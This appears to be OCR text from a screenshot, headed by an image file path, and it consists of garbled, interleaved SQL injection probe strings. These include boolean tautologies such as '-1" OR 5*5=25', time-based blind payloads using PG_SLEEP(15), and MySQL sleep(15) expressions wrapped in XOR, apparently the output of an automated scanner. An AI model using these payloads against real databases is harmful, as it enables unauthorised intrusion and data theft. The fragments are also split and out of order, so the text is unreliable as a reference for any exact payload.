
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
-1' OR 5*5=25 or
'PmztS1gS'='
5 or
1-1) OR 35=(SELECT
="
35 FROM
PG_SLEEP(15))--
5 or
-1" OR 5*5=25 or
'
"xA63RCsc"="
5 or
-1" OR 5*5=26 or
"PeIbX2ri"="
=
1-1 OR 364=(SELECT
2 FROM
364 FROM
))--
PG_SLEEP(15))--
8=
1-1 OR 977=(SELECT
8 FROM
977 FROM
))--
PG_SLEEP(15))--
(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="